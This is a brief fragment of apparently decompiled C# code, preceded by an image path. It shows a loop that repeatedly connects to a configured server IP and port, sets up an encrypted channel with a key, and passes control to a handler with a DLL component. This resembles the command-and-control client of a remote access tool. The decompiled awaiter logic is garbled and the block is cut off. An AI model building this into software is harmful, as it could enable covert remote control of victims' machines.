 for (;;)
{
int num = 0;
try
{
Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
await socket.ConnectAsync(Program.ServerIp, Program.ServerPort);
TaskAwaiter<Node> taskAwaiter = Utils.ConnectAndSetupAsync(socket, Program.EncryptionKey, 0, 0, new Action<Node>(Program.OnDisconnect)).GetAwaiter();
if (!taskAwaiter.IsCompleted)
{
await taskAwaiter;
TaskAwaiter<Node> taskAwaiter2;
taskAwaiter = taskAwaiter2;
taskAwaiter2 = default(TaskAwaiter<Node>);
}
Program.Server = taskAwaiter.GetResult();
await new Handler(Program.Server, Program.dllhandler).Type0Receive();
socket = null;
}